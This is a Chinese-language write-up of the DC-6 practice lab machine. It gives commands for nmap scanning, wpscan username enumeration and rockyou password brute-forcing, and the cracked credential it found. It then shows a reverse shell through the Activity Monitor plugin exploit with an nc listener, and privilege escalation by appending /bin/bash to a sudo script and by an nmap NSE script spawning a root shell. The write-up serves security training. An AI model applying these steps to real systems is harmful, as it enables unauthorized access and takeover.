[渗透实战]:渗透测试实战-DC-6-靶机入侵

[渗透实战]:渗透测试实战-DC-6-靶机入侵

信息收集



获取IP及目标主机信息

nmap -sP 192.168.1.2/24 -oN nmap.sP



nmap -A 192.168.1.169 -p- -oN nmap.A

添加本地DNS解析

vim /etc/hosts

192.168.1.169 wordy



使用wpscan 扫描

wpscan --url wordy -e u



扫出了网站的登录后台

http://wordy/wp-login.php

以及4个用户名

爆破



作者给出了爆破使用的密码字典的提示信息:

创建密码字典

cd /usr/share/wordlists

cp rockyou.txt.gz rockyou.txt.gz.bak

gunzip rockyou.txt.gz rockyou.txt

cp /usr/share/wordlists/rockyou.txt /root/dc-6/passwd.dic

创建用户名字典

vim user.dic



暴力破解用户名密码

wpscan --url wordy -U user.dic -P passwd.dic

Username: mark, Password: helpdesk01





使用该账密,成功登录网站后台

反弹shell

查找activity monitor 插件是否存在漏洞



searchsploit activity monitor

存在远程执行漏洞可以反弹shell 到本地

cp /usr/share/exploitdb/exploits/php/webapps/45274.html 45274.html



修改该文件

vim 45274.html

python -m SimpleHTTPServer

当前目录下开启http 服务

本地开启nc 监听2333端口

nc -lvvp 2333

点击Submit request 连接

python -c 'import pty;pty.spawn("/bin/bash")'

反弹shell 成功,进入python 交互式

提权



进入到mark 的家目录下,在stuff 目录下发现things-to-do.txt 文件

得到graham 用户账密



sudo -l

可以发现 jens 用户在没有密码的情况下可以执行backups.sh文件



我们在backups.sh 文件中添加/bin/bash 命令

echo "/bin/bash" >>backups.sh

sudo -u jens ./backups.sh

成功切换到jens 用户



sudo -l

发现nmap 命令可以在不需要root 用户密码密码的情况下使用



考虑使用nmap 脚本来提权

echo 'os.execute("/bin/sh")' > getShell.nse

sudo -u root nmap --script=getShell.nse



成功拿到flag

浙公网安备 33010602011771号

浙公网安备 33010602011771号